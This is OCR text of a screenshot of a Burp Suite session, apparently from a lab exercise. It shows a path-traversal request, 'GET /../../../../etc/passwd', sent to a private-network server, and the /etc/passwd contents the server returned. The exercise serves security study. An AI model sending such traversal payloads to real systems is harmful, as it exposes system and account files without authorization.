 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.71.138:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
1 GET /../../../../etc/passwd HTTP/1.1
2 Host: 192.168.71.138:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
192.168.71.138:8080
不安全 192.168.71.138:8080
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin student:x:1000:1000:6.858 student:/home/student:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin lxc-
dnsmasq:x:113:120:LXC dnsmasq,,,:/var/lib/lxc:/usr/sbin/nologin
搜索...
6°C
雾霾
搜索
T
英
11:46
2023/12/7